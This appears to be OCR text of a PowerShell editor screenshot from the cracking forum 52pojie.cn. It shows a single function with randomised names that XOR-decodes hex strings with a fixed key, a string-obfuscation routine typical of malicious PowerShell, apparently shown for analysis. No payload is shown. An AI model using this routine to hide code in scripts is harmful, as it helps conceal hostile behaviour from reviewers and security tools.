 Untitled1.ps1* X
1
2 function y171e {
3 param($z4627)$k58be9='a57157c';
4 $yce74a='';
5 for ($i=0;
6 $i -lt $z4627.length;$i+=2)
7 {$vc2775=[convert]::ToByte($z4627.Substring($i,2),16);
8 $yce74a+=[char]($vc2775 -bxor $k58be9[($i/2)%$k58be9.length]);
9 }
10 "$yce74a"
11
12 }
吾爱破解论坛
www.52pojie.cn